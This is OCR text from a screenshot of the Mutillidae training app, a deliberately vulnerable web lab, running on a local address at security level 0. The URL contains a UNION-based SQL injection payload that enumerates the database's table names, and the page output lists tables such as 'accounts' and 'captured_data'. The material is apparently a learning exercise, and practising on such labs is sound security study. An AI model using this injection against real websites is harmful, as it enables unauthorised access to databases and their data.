 Applications Places System Sat May 17, 15:34
192.168.203.1/mutillidae/i 192.168.203.1/mutillidae/i 192.168.203.1/mutillidae/i
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2' union select 1,table_name,3,4,5 from information_schema.tables where table_schema=database()%23&password=&user-info-php-submit-
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=accounts
Password=3
Signature=4
Username=blogs_table
Password=3
Signature=4
Username=captured_data
Password=3
Signature=4
Menu Mozilla Firefox